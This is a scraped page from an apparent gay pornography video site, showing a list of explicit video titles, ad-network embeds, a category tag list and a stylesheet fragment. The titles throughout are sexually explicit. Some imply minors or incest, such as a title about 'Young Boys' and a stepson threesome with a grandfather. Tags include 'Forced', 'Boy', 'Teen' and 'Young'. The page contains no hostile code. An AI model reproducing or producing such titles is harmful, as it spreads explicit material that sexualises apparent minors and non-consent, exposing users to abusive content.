                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">123</li> <!-- Views Count -->
                                    <li class="dur">5:30</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/7515100575909200913/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="684b00283666c411" src="/thumbs/913/7515100575909200913_0.jpg" alt="ClubInferno Twink Hardcore Fist Riding" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>ClubInferno Twink Hardcore Fist Riding<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">2.03.2024</li> <!-- Likes Count -->
                                    <li class="views">8</li> <!-- Views Count -->
                                    <li class="dur">8:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/7502573648667638446/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="681e7efbae0a7aae" src="/thumbs/446/7502573648667638446_0.jpg" alt="Cuddling and Playing with Blonde Hunk" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cuddling and Playing with Blonde Hunk<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.05.2024</li> <!-- Likes Count -->
                                    <li class="views">5</li> <!-- Views Count -->
                                    <li class="dur">1:32</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852732576945447/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb95bc4d527" src="/thumbs/447/2705852732576945447_0.jpg" alt="Str8 romanian bodybuilder play" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Str8 romanian bodybuilder play<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">124</li> <!-- Views Count -->
                                    <li class="dur">3:51</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942637329046283/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10303e5b0b" src="/thumbs/283/3824942637329046283_0.jpg" alt="IconMale SHHH! I Hooked Up With My Step Dad &amp; His Brother!!" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>IconMale SHHH! I Hooked Up With My Step Dad &amp; His Brother!!<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">127</li> <!-- Views Count -->
                                    <li class="dur">7:30</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/4885752058256342366/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="43cdad9c7500bd5e" src="/thumbs/366/4885752058256342366_0.jpg" alt="NASTY Michael Roman Foot Worships Drew Sebastian" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>NASTY Michael Roman Foot Worships Drew Sebastian<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.05.2024</li> <!-- Likes Count -->
                                    <li class="views">6</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3372775953835645363/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2ece81dc3b5a59b3" src="/thumbs/363/3372775953835645363_0.jpg" alt="I was fucked by a muscular white top" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>I was fucked by a muscular white top<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">22.05.2024</li> <!-- Likes Count -->
                                    <li class="views">7</li> <!-- Views Count -->
                                    <li class="dur">10:07</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2858483882522987259/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="27ab5ff23df64afb" src="/thumbs/259/2858483882522987259_0.jpg" alt="Huge Toy and Deep Extreme Fisting at the Office" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Huge Toy and Deep Extreme Fisting at the Office<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">22.05.2024</li> <!-- Likes Count -->
                                    <li class="views">5</li> <!-- Views Count -->
                                    <li class="dur">7:33</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852734169142496/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9baabd4e0" src="/thumbs/496/2705852734169142496_0.jpg" alt="THREESOME WITH PERFECT ASS" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>THREESOME WITH PERFECT ASS<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">6.03.2023</li> <!-- Likes Count -->
                                    <li class="views">126</li> <!-- Views Count -->
                                    <li class="dur">14:41</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852733233996957/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb982eea49d" src="/thumbs/957/2705852733233996957_0.jpg" alt="College Alpha Shoots in your face!" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>College Alpha Shoots in your face!<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">134</li> <!-- Views Count -->
                                    <li class="dur">5:03</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/854867444516691630/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bdd196958769eae" src="/thumbs/630/854867444516691630_0.jpg" alt="PETERFEVER Japanese Ryuji Fucks Young Bottom After Beach" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>PETERFEVER Japanese Ryuji Fucks Young Bottom After Beach<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">2.03.2024</li> <!-- Likes Count -->
                                    <li class="views">8</li> <!-- Views Count -->
                                    <li class="dur">8:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852733513432164/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb993967c64" src="/thumbs/164/2705852733513432164_0.jpg" alt="Max wanking out a load" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Max wanking out a load<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">136</li> <!-- Views Count -->
                                    <li class="dur">4:49</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/6686929519070412678/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5cccbef7fe43ff86" src="/thumbs/678/6686929519070412678_0.jpg" alt="FistingCentral The Fist My Boss Gives Me After Work Hours" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>FistingCentral The Fist My Boss Gives Me After Work Hours<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">22.05.2024</li> <!-- Likes Count -->
                                    <li class="views">7</li> <!-- Views Count -->
                                    <li class="dur">7:47</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852734256945760/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9bfe79a60" src="/thumbs/760/2705852734256945760_0.jpg" alt="Hairy British Muscle Master" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hairy British Muscle Master<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">141</li> <!-- Views Count -->
                                    <li class="dur">15:39</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1219012534696215218/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="10eacd71135102b2" src="/thumbs/218/1219012534696215218_0.jpg" alt="KTOP - Big Dick twink Top Breeds Furry Muscle Daddy Bottom Bareback" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>KTOP - Big Dick twink Top Breeds Furry Muscle Daddy Bottom Bareback<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">2.03.2024</li> <!-- Likes Count -->
                                    <li class="views">10</li> <!-- Views Count -->
                                    <li class="dur">8:03</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852731808872848/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb92dfcf990" src="/thumbs/848/2705852731808872848_0.jpg" alt="Daddy fucks his husband&#039;s young brother" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Daddy fucks his husband&#039;s young brother<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">140</li> <!-- Views Count -->
                                    <li class="dur">21:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852735278075607/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9fcc4ced7" src="/thumbs/607/2705852735278075607_0.jpg" alt="Kamrun And Cuba Santos - Black On Black Fetish Ass Worship" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Kamrun And Cuba Santos - Black On Black Fetish Ass Worship<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">119</li> <!-- Views Count -->
                                    <li class="dur">5:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852734919278592/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9e7620000" src="/thumbs/592/2705852734919278592_0.jpg" alt="Argentina Macho Hurts Me.Cristophers Hole" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Argentina Macho Hurts Me.Cristophers Hole<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">117</li> <!-- Views Count -->
                                    <li class="dur">4:58</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852734389948511/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9c7d5105f" src="/thumbs/511/2705852734389948511_0.jpg" alt="Dirty Talking Verbal Lad" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dirty Talking Verbal Lad<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">109</li> <!-- Views Count -->
                                    <li class="dur">0:53</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852734004358301/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9b0d96c9d" src="/thumbs/301/2705852734004358301_0.jpg" alt="Jack Dixon monster cock fucking 2" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Jack Dixon monster cock fucking 2<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">101</li> <!-- Views Count -->
                                    <li class="dur">1:03</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852734002866103/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9b0c2a7b7" src="/thumbs/103/2705852734002866103_0.jpg" alt="Czech babe covered in huge cum load on Skype live cumtribute" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Czech babe covered in huge cum load on Skype live cumtribute<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">119</li> <!-- Views Count -->
                                    <li class="dur">2:55</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852732010283973/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb939fe43c5" src="/thumbs/973/2705852732010283973_0.jpg" alt="Facesitt Beefy Bodybuider with Monster Balls" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Facesitt Beefy Bodybuider with Monster Balls<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">119</li> <!-- Views Count -->
                                    <li class="dur">0:22</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852731379937821/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9146bf21d" src="/thumbs/821/2705852731379937821_0.jpg" alt="Little Twink Stepson Threesome With Grandpa And Stepdad" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Little Twink Stepson Threesome With Grandpa And Stepdad<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">111</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852731165651149/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb907a630cd" src="/thumbs/149/2705852731165651149_0.jpg" alt="Hot Young Boys blows His Mom&#039;s Hot Muscular Boyfriend" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot Young Boys blows His Mom&#039;s Hot Muscular Boyfriend<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">131</li> <!-- Views Count -->
                                    <li class="dur">7:48</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
   
                            
                    </div>
                    <!-- Thumbnails List END -->
					
                    <nav class="nav">
                        <ul class="pages">
                             
                            <!-- Next Page link -->
<a class="next" href="/en/category/4339007493/Hunk/popular/2/" target="_self">Next <i class="la la-caret-right"></i> </a>
                                 
                        </ul>
                    </nav>                    
                    
                    
                </section>
                <!-- All Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot">
                        <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - daddies gays live sex cams"></a>
                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-2"> <!-- Additional class="as-spot-2" - for display 2-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-3"> <!-- Additional class="as-spot-3" - for display 3-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-4"> <!-- Additional class="as-spot-4" - for display 4-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-5"> <!-- Additional class="as-spot-5" - for display 5-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                </aside>
                <!-- Banners Spots END -->
                
                <section>
                    
                    
                    <header>
                        <h2>All Daddy Gay Porn Tags</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 20/40/60 and e.t.c list number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
        
<li><a href="/en/category/4339466245/Amateur/popular/1/" target="_self">Amateur<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4339531781/American/popular/1/" target="_self">American<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4339597317/Anal/popular/1/" target="_self">Anal<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4339990533/Army/popular/1/" target="_self">Army<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4340056069/Asian/popular/1/" target="_self">Asian<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4340121605/Ass/popular/1/" target="_self">Ass<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4340187141/Asslick/popular/1/" target="_self">Asslick<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4340711429/BDSM/popular/1/" target="_self">BDSM<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4340449285/Bar/popular/1/" target="_self">Bar<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4340514821/Barebacking/popular/1/" target="_self">Barebacking<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4340842501/Bears/popular/1/" target="_self">Bears<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4341104645/Black/popular/1/" target="_self">Black<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4341235717/Blowjob/popular/1/" target="_self">Blowjob<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4338941957/Boy/popular/1/" target="_self">Boy<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4341760005/Brutal/popular/1/" target="_self">Brutal<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4341956613/Car/popular/1/" target="_self">Car<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4342677509/Cop/popular/1/" target="_self">Cop<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4342874117/Creampie/popular/1/" target="_self">Creampie<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4343005189/Cum/popular/1/" target="_self">Cum<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4343070725/Cumshot/popular/1/" target="_self">Cumshot<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4343201797/Cute/popular/1/" target="_self">Cute<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4294967301/Daddy/popular/1/" target="_self">Daddy<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4339269637/Daddy and Boy/popular/1/" target="_self">Daddy and Boy<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4343398405/Deepthroat/popular/1/" target="_self">Deepthroat<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4343463941/Dick/popular/1/" target="_self">Dick<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4344053765/European/popular/1/" target="_self">European<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4344184837/Facial/popular/1/" target="_self">Facial<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4344315909/Fat/popular/1/" target="_self">Fat<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4344971269/Forced/popular/1/" target="_self">Forced<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4345036805/Gangbang/popular/1/" target="_self">Gangbang<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4345561093/Group Sex/popular/1/" target="_self">Group Sex<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4345626629/Hairy/popular/1/" target="_self">Hairy<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4345692165/Handjob/popular/1/" target="_self">Handjob<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4345823237/Hardcore/popular/1/" target="_self">Hardcore<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4339007493/Hunk/popular/1/" target="_self">Hunk<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4346019845/Indian/popular/1/" target="_self">Indian<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4346085381/Interracial/popular/1/" target="_self">Interracial<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4346216453/Japanese/popular/1/" target="_self">Japanese<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4346740741/Massage/popular/1/" target="_self">Massage<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4346806277/Masturbating/popular/1/" target="_self">Masturbating<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4347002885/Mature/popular/1/" target="_self">Mature<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4339073029/Muscle/popular/1/" target="_self">Muscle<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4347396101/Office/popular/1/" target="_self">Office<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4347527173/Old Man/popular/1/" target="_self">Old Man<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4338810885/Old and Young/popular/1/" target="_self">Old and Young<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4347592709/Oral/popular/1/" target="_self">Oral<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4347723781/Orgy/popular/1/" target="_self">Orgy<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4347789317/Outdoor/popular/1/" target="_self">Outdoor<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4348116997/Pissing/popular/1/" target="_self">Pissing<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4348248069/Public/popular/1/" target="_self">Public<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4348510213/Retro/popular/1/" target="_self">Retro<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4348706821/Rough/popular/1/" target="_self">Rough<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4348903429/Shaved/popular/1/" target="_self">Shaved<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4349034501/Sissy/popular/1/" target="_self">Sissy<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4349165573/Slave/popular/1/" target="_self">Slave<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4349296645/Solo/popular/1/" target="_self">Solo<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4349427717/Spanking/popular/1/" target="_self">Spanking<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4349624325/Stud/popular/1/" target="_self">Stud<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4349755397/Tattoo/popular/1/" target="_self">Tattoo<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4349886469/Teen/popular/1/" target="_self">Teen<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4350017541/Threesome/popular/1/" target="_self">Threesome<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4338876421/Twink/popular/1/" target="_self">Twink<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4350345221/Vintage/popular/1/" target="_self">Vintage<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4350410757/Voyeur/popular/1/" target="_self">Voyeur<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4350476293/Webcam/popular/1/" target="_self">Webcam<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4350607365/Young/popular/1/" target="_self">Young<i class="la la-sign-out"></i></a></li>
   
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                

            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">

                <!-- Footer Logotype START -->
                <p class="logotype">
                    Daddy<span>Gay</span>Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                </p>
                <!-- Footer Logotype END -->
                

            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- Animation JS -->
        <script src="/assets/js/animation.js"></script>
        <!-- If you remove this, BE SURE you removed the class="animation true" from <body> at the top -->
        
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8bcc430669f741149a21d5d013ebf153","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457706",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://daddygayporn.icu/assets/css/styles.css
body_size: 6047
content:
body, .search-input, .media-meta li a, .site-header nav
{ background-color: rgb(240,245,244); }

.thumb figure, .as-spot, .search
{ background-color: rgb(230,235,234); }

body, section header a, .sort-section a, .media-info a, .footer-links a, .partners a
{ color: rgb(110,115,114); }

.logotype:after, .site-header nav li:before, .site-header nav li:after, section header a:before, section header a:after, .thumb footer ul:after, .nav a:after, .nav a:before, .nav span:after, .nav span:before, .search, .search-input, .media-rating a:before, .media-rating a:after, .meta-items:after, .media-info a:before, .media-info a:after, .input, .textarea, .footer-links a, button.submit:before, button.submit:after
{ border-color: rgb(210,215,214); }

.highlight, .site-header nav li.active a:before, .site-header nav li a.active:before, .menu-btn.active, .logotype span, .show-info.active, .search-btn.active, p.subtitle, .nav a i, .media-info li.val:before
{ color: rgb(40,145,134); }

#scroll-top
